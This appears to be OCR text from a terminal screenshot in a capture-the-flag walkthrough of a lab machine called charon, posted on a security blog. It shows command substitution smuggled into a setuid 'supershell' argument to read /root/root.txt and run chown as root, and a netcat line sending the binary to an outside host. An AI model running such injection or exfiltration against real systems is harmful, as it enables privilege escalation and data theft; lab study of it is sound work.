 /bin/bash × /bin/bash ×
decoder@charon: /tmp 180x43
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuCharon
Sorry, user decoder may not run sudo on charon.
decoder@charon:/usr/local/bin$ ./supershell "/bin/sh$/
> id
> cat /root/root.txt
> quit
> exit
> ^C
decoder@charon:/usr/local/bin$ ./supershell "/bin/ls$/
> id
> quit
> ^C^C
decoder@charon:/usr/local/bin$ ls
supershell
decoder@charon:/usr/local/bin$ nc 10.10.14.51 999 < supershell
decoder@charon:/usr/local/bin$ nc 10.10.14.51 999 < supershell
decoder@charon:/usr/local/bin$ mkdir dayu
mkdir: cannot create directory ‘dayu’: Permission denied
decoder@charon:/usr/local/bin$ cd /tmp
decoder@charon:/tmp$ mkdir dayu
Supershell (very beta)usr/local/bin/supershell "/bin/ls /\$(cat /root/root.txt)"
++[/bin/ls /$(cat /root/root.txt)]
/bin/ls: cannot access '21c9c18e': No such file or directory
/dayu)"@charon:/tmp$ /usr/local/bin/supershell "/bin/ls /\$(chown root:root /tmp
Supershell (very beta)
++[/bin/ls /$(chown root:root /tmp/dayu)]
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
decoder@charon:/tmp$ ls -la
total 40
drwxrwxrwt 10 root root 4096 May 21 11:39 .
drwxr-xr-x 23 root root 4096 Jun 26 2017 ..
drwxr-xr-x 2 root root 4096 May 21 11:38 dayu
prw-r--r-- 1 www-data www-data 0 May 21 10:28 f
drwxrwxrwt 2 root root 4096 May 20 15:45 .font-unix
drwxrwxrwt 2 root root 4096 May 20 15:45 .ICE-unix
drwx------ 3 root root 4096 May 20 15:45 systemd-private-13d826b0d725461090b6f0b47f85de7d-systemd-timesyncd.service-bwgcvy
drwxrwxrwt 2 root root 4096 May 20 15:45 .Test-unix
drwx------ 2 root root 4096 May 20 15:45 vmware-root
drwxrwxrwt 2 root root 4096 May 20 15:45 .X11-unix
drwxrwxrwt 2 root root 4096 May 20 15:45 .XIM-unix
decoder@charon:/tmp$
大余安全
https://blog.csdn.net/qq_34801745